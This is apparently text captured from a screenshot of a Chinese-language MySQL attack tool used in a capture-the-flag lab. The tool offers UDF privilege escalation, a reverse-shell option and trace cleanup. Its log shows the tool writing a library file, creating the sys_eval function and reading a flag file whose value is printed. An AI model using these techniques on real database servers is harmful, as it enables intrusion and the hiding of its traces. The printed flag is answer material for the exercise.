 Mysql - 172.22.10.28 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
cat /f2ag06_Aq1aqx.txt UTF-8 执行
flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}
日志输出
[*] 2025-09-11 20:55:14 - 正在连接...
[*] 2025-09-11 20:55:15 - 连接成功！
[*] 2025-09-11 20:55:15 - Mysql版本：8.0.36-0ubuntu0.20.04.1 系统平台：Linux 系统位数：x86_64
[*] 2025-09-11 20:55:15 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2025-09-11 20:55:20 - 库文件写入成功
[*] 2025-09-11 20:55:20 - 函数 sys_eval 创建执行成功